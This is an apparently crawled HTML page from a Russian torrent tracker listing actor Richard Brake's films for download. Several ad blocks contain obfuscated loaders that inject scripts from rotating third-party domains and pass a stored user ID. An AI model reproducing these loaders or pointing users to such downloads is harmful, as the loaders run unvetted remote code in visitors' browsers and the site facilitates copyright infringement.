

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fast-torrent.ru/video/actor/richard-brejk/
body_size: 22068
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title>Фильмы Ричард Брэйк (1964-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Открытый торрент трекер - скачивай без регистрации. Тысячи бесплатных фильмов и сериалов. Красивый и функциональный сайт, на котором Вы всегда найдете, как новинки кино, так и старые любимые фильмы." /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><!-- start  блок соц. кнопки заголовки --><!-- addthis_list_head.html --><!--vk/fb--><meta property="og:title" content="Фильмы Ричард Брэйк (1964-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta property="og:description" content=""/><meta property="fb:app_id" content="1677893532422145"/><!--g+--><meta itemprop="name" content="Фильмы Ричард Брэйк (1964-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta itemprop="description" content=""/><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/ke/sg/cache/richard-brejk_video_list.jpg"/><!-- end  блок соц. кнопки заголовки --><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "3.138.86.39", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var PAGE_MODE='';

var initial_hide_viewed = false;
function search_form_submit() {
	console.log ('search_form_submit',this.action);

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	if (initial_hide_viewed != hide_viewed){
		var l = document.createElement("a");
		l.href = this.action;
		action = l.pathname + '?hide_viewed=' + hide_viewed;
		$("#search_form").attr('action', action);
		console.log ('action',action);
	}
//	$("#search_sort").prop('disabled', true);
//	$("#hide_viewed,#search_pages label").each(function(){
//		$(this).button({disabled:true});
//	});
	$(".paginator, .film-list").css('opacity',0.5);
}

$(document).ready(function () {

	$("#search_form").submit(search_form_submit);

	// fix убрать когда обновится код кнопок
$('.film-download .download-button').replaceWith( "Скачать" );
	$('.button, .film-download').button();



	//if (postRmbn_placeID===undefined) { var postRmbn_placeID = '';}

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1){
			$("#hide_viewed").attr('checked', 'checked');
			initial_hide_viewed = true;
		}
		console.log('hide_viewed',$.inArray('hide_viewed',perms)!==-1);
	}

	videolist_content_init();

	// showing allowed controls
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}

	addControl('film_controll','<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	generic_favorite_preference_get();


	// форма сортировки обычная
	if ( $('#search_form').length > 0 ){
		$( "#hide_viewed" ).button();
		$( "#search_pages, #repeat" ).buttonset();
		$('#search_form .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');

		$("#search_pages input:radio").change(function() {
			$("#search_form").submit();
		});
		$("#search_sort").change(function() {
			if ($("#filter_action").val() != '') $("#search_form").prop('action', $("#filter_action").val());
			else								 $("#search_form").prop('action', '1.html' );
			$("#search_form").submit();
		});
		$("#hide_viewed").change(function() {
			if(IS_AUTHENTICATED)	$("#search_form").submit();
			else					open_alert("Доступно только зарегистрированным пользователям",true);
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$("#hide_viewed").change(function() {
			if( ! IS_AUTHENTICATED)			open_alert("Доступно только зарегистрированным пользователям",true);
		});

	}



	if ( $('#celebrity_tabs').length > 0 ){
		$( "#celebrity_tabs" ).tabs();
	}



	if($.inArray('is_staff',perms)!==-1){
		addControlButton2(null,'generic_controll',"<a href='/admin/{0}/' title='Редактировать {1}'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/import/{0}/' title='Обновить информацию о торрентах'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll',"<a href='/admin/film/film/{0}/' title='Редактировать Фильм'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/redraw/{0}/' title='Перерисовать кеш'><em class='nav-icon nav-picture_save'></em></a>");
		addControl('is_serial .film_controll',"<a href='/admin/schedule/{0}/' title='Прасить сезон / серии'><em class='nav-icon nav-picture_go'></em></a>");

		$("<em class='nav-icon nav-picture_save float_right' title='Перерисовать кеш страницы'></em>").prependTo( $('.paginator').first() ).click(page_redraw);
	}

	if (PAGE_MODE =='video' ){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' ).replace( '/all/', '/' );
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE !='all'){


		$(".tag_list a").each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/'+PAGE_MODE+'/' ).replace( '/all/', '/'+PAGE_MODE+'/' ) ;
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE =='all'){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' );
			$( value ).prop( 'href', href );
		});



	}




});


</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/20 16:14:59 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			




	
		<!-- Убираем менюху для знаменитостей  -->
	




<div class='no-mobile'>
	<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>





		<div id="content" class="column">
			<div class='wrap'>
			

				
	
	






<!-- сгенерировано ( 2026/01/20 16:18:34 ) b4ce4fc12b20032377d48f49992b451c-1 1 -->
<script type="text/javascript">
	var CACHE_PAGE_ID='b4ce4fc12b20032377d48f49992b451c-1';
	var PAGE_MODE='all';
	var href_selected = false;
</script>





<!-- cache:videolist.content.top b4ce4fc12b20032377d48f49992b451c-1  сгенерировано ( 2026/01/20 16:18:34 )  -->
<div id="celebrity_tabs"><ul><li><a href="#celebrity-info">Ричард Брэйк</a></li><li><a href="#celebrity-images">Фотографии</a></li></ul><div id="celebrity-info"><div class="float_right generic_controll"   obj_id="film/celebrity/2558" obj_name='Знаменитость: Ричард Брэйк (1964-...)'><em class="generic_favorit_controll nav-icon email-off"    type_id="8" object_id="2558" id="fav_8_2558" title="Интересы и уведомления"></em></div><a class='image_file' href="http://media5.cdnbase.com/media/files/s1/ke/sg/richard-brejk.jpg"><img src="http://media5.cdnbase.com/media/files/s1/ke/sg/cache/richard-brejk_video_list.jpg" width="150" height="230"/></a><h2>Ричард Брэйк (Richard Brake)</h2><p><strong> 30 Ноя. 1964 </strong><i title='место рождения'>Истард-Минах, Хенгоид, Уэльс, Великобритания</i><br/> Рост: <strong> 1.88 м </strong></p><div></div><div class="clear"></div></div><div id="celebrity-images"><center><div><a class='image_file' href="http://media5.cdnbase.com/media/files/s1/ke/sg/richard-brejk.jpg"><img src="http://media5.cdnbase.com/media/files/s1/ke/sg/cache/richard-brejk_video_list.jpg" width="150" height="230"/></a></div></center></div></div><h1 class='head'><a href="/popular/all/">Всё</a> / 
	Ричард Брэйк
</h1>
<!-- cache:videolist.content.top -->










<form class="form" method="post" id="search_form" action="">
<input type="hidden" name="csrfmiddlewaretoken" value="tc8whsVyvtRsmIzkPU4TJynAOy3qONELisPqYIyGNhkghnA8puvi6tO5TZCr405t">





<div id="search_toolbar">
	<div class='no-mobile'>Сортировать:</div>
	<div>
		<select  id='search_sort' name='sort' class="ui-widget-content ui-corner-all">
			
				
					
					<optgroup label='Основная сортировка'>
				
			
				
					<option value="6" selected="selected" >Новые</option>
				
			
				
					<option value="7"  >Старые</option>
				
			
				
					<option value="8"  >Лучшие</option>
				
			
				
					<option value="2"  >Популярные</option>
				
			
				
					<option value="13"  >Самые рекомендуемые</option>
				
			
				
					</optgroup>
					<optgroup label='Дополнительная сортировка'>
				
			
				
					<option value="0"  >Новые торренты</option>
				
			
				
					<option value="1"  >Ранние торренты</option>
				
			
				
					<option value="3"  >Непопулярные</option>
				
			
				
					<option value="4"  >Название ( А - Я )</option>
				
			
				
					<option value="5"  >Название ( Я - А )</option>
				
			
				
					<option value="14"  >Новые на ДВД</option>
				
			
				
					<option value="15"  >Ранние на ДВД</option>
				
			
				
					<option value="9"  >Худшие по рейтингу</option>
				
			
				
					<option value="10"  >Лучшие по качеству</option>
				
			
				
					<option value="11"  >Худшие по качеству</option>
				
			
				
					<option value="12"  >Новые фильмы на сайте</option>
				
			
				
					<option value="20"  >Обсуждаемые</option>
				
			
			</optgroup>
		</select>
	</div>

	<div id="search_pages"><input type="radio" value="15" id="search_15" name="search_pages" checked="checked"><label for="search_15"  title="Показывать по 15 фильмов на странице">15</label><input type="radio" value="25" id="search_25" name="search_pages"><label for="search_25"  title="Показывать по 25 фильмов на странице">25</label><input type="radio" value="50" id="search_50" name="search_pages"><label for="search_50"  title="Показывать по 50 фильмов на странице">50</label></div>
	<div><input type="hidden" name='filter_action' id='filter_action' value=""/><input type="checkbox" name='hide_viewed' id='hide_viewed' /><label for='hide_viewed'>Скрывать просмотренные</label></div>

</div>
<div class="clear-width"></div>
</form>








<!-- cache:paginator2 1 6 сгенерировано ( 2026/01/20 15:30:14 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li>· · ·</li><li><a href="6.html">6</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




<div class="film-list"><div><!-- list 0 index out of range --></div><!-- 1--><!-- cache:  bessmertnyj-krovavaya-doroga-domoj ( сгенерирован 2026/01/5 07:46:37 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_621598' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="621598" id='film_controll_621598'></div></div><div class="film-wrap"><div class='film-image' alt="Бессмертный: Кровавая дорога домой" ><a href="/film/bessmertnyj-krovavaya-doroga-domoj.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/6636327_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="21 сентября 2025 г." /><meta itemprop="url" content="//film/bessmertnyj-krovavaya-doroga-domoj.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/6636327_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><a href='/new-torrent/fi/'><em class="cn-icon cn-fi" title='Финляндия'>fi</em></a><span class="recommend_count" title='этот Фильм рекомендуют 4 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 4</span></div><h2><span itemprop="name">Бессмертный: Кровавая дорога домой</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Sisu: Road to Revenge</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/yalmari-helander/" itemprop="actor">Ялмари Хеландер</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/jorma-tommila/" itemprop="actor">Йорма Томмила</a>, <a href="/video/actor/stiven-leng-1/" itemprop="actor">Стивен Лэнг</a>, <a href="/video/actor/richard-brejk/" itemprop="actor">Ричард Брэйк</a></div></div><div class="film-announce">1946 год, советско-финская граница. После сражения с немцами бывший финский солдат возвращается в родные края, где во время войны была жестоко убита его семья. Решив разобрать дом и отстроить его заново в другом месте, он складывает материалы в грузовик и собирается в путь. Вскоре он сталкивается с советским командиром, убившим его семью.</div><div class="film-foot"><a href="/film/bessmertnyj-krovavaya-doroga-domoj.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 21.09.2025</em><em>Дата добавления: 26.11.2025</em><em>Последнее обновление: 05.01.2026</em></div></div></div><!-- 2--><!-- cache:  neznakomtsyi-glava-2 ( сгенерирован 2025/11/30 08:03:11 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_621316' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="621316" id='film_controll_621316'></div></div><div class="film-wrap"><div class='film-image' alt="Незнакомцы. Глава 2" ><a href="/film/neznakomtsyi-glava-2.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/yr/uk/cache/neznakomtsyi_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="20 сентября 2025 г." /><meta itemprop="url" content="//film/neznakomtsyi-glava-2.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/yr/uk/cache/neznakomtsyi_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/es/'><em class="cn-icon cn-es" title='Испания'>es</em></a><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Незнакомцы. Глава 2</span>  (2025) <br/>(<span itemprop="alternativeHeadline">The Strangers: Chapter 2</span>)<br/></h2><div class='film-genre'><div><a href='/detective/video/' itemprop="genre" >Детектив</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/horror/video/' itemprop="genre" >Ужасы</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/renni-harlin/" itemprop="actor">Ренни Харлин</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/ema-horvat/" itemprop="actor">Эма Хорват</a>, <a href="/video/actor/medelin-petsh/" itemprop="actor">Мэделин Петш</a>, <a href="/video/actor/hr-esposito/" itemprop="actor">Х.Р. Эспосито</a></div></div><div class="film-announce">Незнакомцы снова начинают охоту, когда узнают, что Майя, одна из их жертв, выжила. Оказавшись без возможности скрыться и не доверяя никому, девушке предстоит пережить серию нападений и уйти от преследования.</div><div class="film-foot"><a href="/film/neznakomtsyi-glava-2.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 20.09.2025</em><em>Дата добавления: 16.10.2025</em><em>Последнее обновление: 30.11.2025</em></div></div></div><div><!-- list 1 index out of range --></div><!-- 3--><!-- cache:  alter-1 ( сгенерирован 2026/01/11 08:38:56 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_621588' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="621588" id='film_controll_621588'></div></div><div class="film-wrap"><div class='film-image' alt="Альтер" ><a href="/film/alter-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/8388878_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="18 сентября 2025 г." /><meta itemprop="url" content="//film/alter-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/8388878_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/ca/'><em class="cn-icon cn-ca" title='Канада'>ca</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Альтер</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Altered</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/drama/video/' itemprop="genre" >Драма</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/timo-vuorensola/" itemprop="actor">Тимо Вуоренсола</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/tom-felton-1/" itemprop="actor">Том Фелтон</a>, <a href="/video/actor/richard-brejk/" itemprop="actor">Ричард Брэйк</a>, <a href="/video/actor/eggi-k-adams/" itemprop="actor">Эгги К. Адамс</a></div></div><div class="film-announce">После глобальной катастрофы мир повернул не туда. Генетически улучшенные люди живут в роскоши, а остальные ютятся в бедных районах. Леон, инвалид и гениальный изобретатель, создаёт экзоскелет, чтобы защитить слабых и бросить вызов тем, кто отнял у него всё.</div><div class="film-foot"><a href="/film/alter-1.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 18.09.2025</em><em>Дата добавления: 24.11.2025</em><em>Последнее обновление: 11.01.2026</em></div></div></div><!-- 4--><!-- cache:  zakonyi-chelovechestva ( сгенерирован 2025/08/10 08:38:24 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_620847' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="620847" id='film_controll_620847'></div></div><div class="film-wrap"><div class='film-image' alt="Законы человечества" ><a href="/film/zakonyi-chelovechestva.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/en/le/cache/zakonyi-chelovechestva_video_list.jpg)"></a></div><div 